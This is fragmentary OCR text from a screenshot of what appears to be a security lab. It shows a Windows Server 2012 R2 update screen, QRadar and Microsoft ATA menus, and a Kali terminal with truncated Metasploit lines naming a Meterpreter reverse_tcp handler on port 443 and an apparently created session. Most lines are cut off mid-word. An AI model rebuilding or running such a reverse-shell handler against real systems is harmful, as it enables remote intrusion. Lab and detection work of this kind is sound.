 Jose's Mac mini
Control
Scaling
Clipboard
VMware Fusion File Edit View Virtual Machine Window Help
Tue 1:39 PM navegante
Domain Controller
Debian 10.x 64-bit 2
IBM QRa
Offenses Log Activ
Offenses
My Offenses
All Offenses
By Category
By Source IP
By Destination IP
By Network
Rules
Recycle Bin
iexplore -
Shortcut
VMware
Share...
Microsoft
ATA Console
Firefox
Windows Update
Control Panel
All Control Panel Items
Windows Update
Search Control Panel
Control Panel Home
Check for updates
Change settings
View update history
Restore hidden updates
See also
Installed Updates
Windows Update
You're set to automatically check for updates
No updates are available.
Most recent check for updates: Today at 12:44 PM
Updates were installed: 11/19/2019 at 6:56 PM.
You receive updates: For Windows and other products from Microsoft Update
Windows Server 2012 R2
Windows Server 2012 R2 Standard
Build 9600
1:39 PM
12/3/2019
Tue 13:39
1
t@kali2019: ~
metasploit.com
]
ary - 330 post ]
- 10 nops ]
]
ives.
/handler
ws/meterpreter/reverse_tcp
e_tcp
60.124
tart
false
0.
was created.
2.16.60.124:443
m Time: 1:38 PM
Last
ent/Flow
W...